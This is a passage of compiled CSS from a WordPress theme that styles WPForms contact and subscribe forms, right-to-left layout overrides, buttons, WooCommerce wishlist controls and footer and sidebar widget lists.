  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child) {
    margin-bottom: 1rem !important; }

.contact-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before {
  border-radius: 0.3125rem; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.contact-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before {
  border-radius: 50%; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

/* .contact-form-1 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -.5rem !important;
  margin-left: -.5rem !important; }
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > .col,
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > [class*="col-"],
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > .col,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > [class*="col-"] {
    padding-right: .5rem !important;
    padding-left: .5rem !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-submit-container button[type=submit].btn-block {
  width: 100%; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-center .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-center .wpforms-head-container {
  text-align: center; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-left .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-left .wpforms-head-container {
  text-align: left; }

.contact-form.contact-form-1.wpforms-container .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container {
  margin-bottom: 1.5rem; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-title,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-title {
    font-size: 1.5rem;
    font-weight: 500;
    margin: 0 0 8px 0; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description {
    color: #77838f;
    line-height: 1.7; }

.contact-form.contact-form-1.wpforms-container input,
.contact-form.contact-form-1.wpforms-container select,
div.wpforms-container-full.contact-form.contact-form-1 input,
div.wpforms-container-full.contact-form.contact-form-1 select {
  margin-bottom: 1rem !important; }

/* .contact-form-2 */
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-submit-container {
  display: flex;
  justify-content: flex-end; }

/* .contact-form-1 & .contact-form-2 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form,
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem !important; }

/* .contact-form-3 & 4 */
.contact-form.contact-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-3 .wpforms-submit-container,
.contact-form.contact-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-submit-container {
  display: flex;
  justify-content: center; }

.contact-form.contact-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  .contact-form.contact-form-4.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container > .wpforms-field {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }

.hero-form-1 .bg-primary .wpforms-confirmation-container p, .hero-form-1 .select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p, .select2-container.select2-container--default .hero-form-1 .select2-results__option--highlighted .wpforms-confirmation-container p, .hero-form-1 .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p, .site-footer .widget.widget_product_search .woocommerce-product-search .hero-form-1 button[type="submit"] .wpforms-confirmation-container p, .hero-form-1 .wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p, .wp-block-pullquote:not(.is-style-solid-color) .hero-form-1 blockquote .wpforms-confirmation-container p,
.hero-form-3 .gradient-overlay-half-primary-video-v1.gradient-overlay-half-primary-video-v1 .wpforms-confirmation-container p,
.bg-primary .wpforms-confirmation-container p,
.select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p,
.wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p,
.bg-warning .wpforms-confirmation-container p,
.contact-form-map-section .gradient-overlay-half-primary-v1 .wpforms-confirmation-container p,
.gradient-half-primary-v1 .wpforms-confirmation-container p {
  color: #fff; }

/* .contact-form-3 checkbox */
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul {
  display: flex !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li {
  flex: 1 1 auto !important;
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent !important;
  border: 1px solid #d5dae2 !important;
  padding: .75rem 1rem !important;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: all .2s ease-in-out;
  margin-bottom: 0 !important;
  border-left-width: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-left-width: 1px !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected {
  background-color: #377dff !important;
  border-color: #377dff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label {
  color: #fff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label:after {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label {
  color: #8c98a4 !important;
  font-size: 16px !important;
  line-height: 24px !important;
  font-weight: 500 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label:before {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child,
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-of-type {
  margin-bottom: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-label.wpforms-label-hide,
[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-sublabel.wpforms-sublabel-hide {
  left: -99999px;
  right: 0; }

[dir="rtl"] pre {
  direction: ltr; }

[dir="rtl"] .u-header__sub-menu-nav-link-toggle::after {
  content: "\f104" !important; }

[dir="rtl"] .fa-angle-right::before {
  content: "\f104"; }

[dir="rtl"] .fa-angle-left::before {
  content: "\f105"; }

[dir="rtl"] .fa-arrow-left::before {
  content: "\f061"; }

[dir="rtl"] .fa-arrow-right::before {
  content: "\f060"; }

[dir="rtl"] .flip-x {
  transform: scaleX(-1); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  transform: scaleX(-1) translate(0, -50%); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month {
  left: auto;
  right: .75rem; }

[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  left: .75rem;
  right: auto; }

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current {
  z-index: 1;
  color: #fff; }

.jcc ul.page-numbers {
  justify-content: center; }

.page-links {
  clear: both; }

.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.footer-button-link a,
input[type="submit"],
button,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .tagcloud a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-add-button {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .footer-button-link a,
    input[type="submit"],
    button,
    .wcppec-checkout-buttons__button,
    .added_to_cart,
    .shop-sidebar .tagcloud a,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-wishlistexistsbrowse,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-add-button {
      transition: none; } }
  .footer-button-link a:hover,
  input[type="submit"]:hover,
  button:hover,
  .wcppec-checkout-buttons__button:hover,
  .added_to_cart:hover,
  .shop-sidebar .tagcloud a:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-add-button:hover {
    color: #1e2022;
    text-decoration: none; }
  .footer-button-link a:focus, .footer-button-link a.focus,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  button:focus,
  button.focus,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .footer-button-link a.disabled, .footer-button-link a:disabled,
  input[type="submit"].disabled,
  input[type="submit"]:disabled,
  button.disabled,
  button:disabled,
  .wcppec-checkout-buttons__button.disabled,
  .wcppec-checkout-buttons__button:disabled,
  .added_to_cart.disabled,
  .added_to_cart:disabled,
  .shop-sidebar .tagcloud a.disabled,
  .shop-sidebar .tagcloud a:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-add-button.disabled,
  [data-view=list] .yith-wcwl-add-button:disabled {
    opacity: 0.65; }
  .footer-button-link a[href],
  input[type="submit"][href],
  button[href],
  .wcppec-checkout-buttons__button[href],
  .added_to_cart[href],
  .shop-sidebar .tagcloud a[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-add-button[href] {
    cursor: pointer; }
  .footer-button-link a:not([href]):not([type]):not(:disabled):not(.disabled),
  input[type="submit"]:not([href]):not([type]):not(:disabled):not(.disabled),
  button:not([href]):not([type]):not(:disabled):not(.disabled),
  .wcppec-checkout-buttons__button:not([href]):not([type]):not(:disabled):not(.disabled),
  .added_to_cart:not([href]):not([type]):not(:disabled):not(.disabled),
  .shop-sidebar .tagcloud a:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-add-button:not([href]):not([type]):not(:disabled):not(.disabled) {
    cursor: default; }
  .footer-button-link a:focus, .footer-button-link a.focus, .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus, .footer-button-link a:not([disabled]):not(.disabled):active, .footer-button-link a:not([disabled]):not(.disabled).active,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  input[type="submit"]:not([disabled]):not(.disabled):active,
  input[type="submit"]:not([disabled]):not(.disabled).active,
  button:focus,
  button.focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  button:not([disabled]):not(.disabled):active,
  button:not([disabled]):not(.disabled).active,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled):active,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled).active,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .added_to_cart:not([disabled]):not(.disabled):active,
  .added_to_cart:not([disabled]):not(.disabled).active,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled):active,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled).active {
    box-shadow: 0 0 0 0 transparent; }
  .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus,
  .show > .footer-button-link a.dropdown-toggle:focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  .show >
  input[type="submit"].dropdown-toggle:focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  .show >
  button.dropdown-toggle:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .show >
  .wcppec-checkout-buttons__button.dropdown-toggle:focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .show >
  .added_to_cart.dropdown-toggle:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .show >
  .shop-sidebar .tagcloud a.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-add-button.dropdown-toggle:focus {
    box-shadow: 0 0 0 0 transparent; }

.site-footer.style-v13 .fgb-button,
.comment-respond input[type="submit"],
.added_to_cart,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.footer-button-link a,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .widget.widget_tag_cloud .tagcloud a,
.subscribe-form.wpforms-container .wpforms-submit-container button[type=submit].btn-pill,
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit].btn-pill,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  border-radius: 6.1875rem; }

.wcppec-checkout-buttons__button {
  display: block;
  width: 100%; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
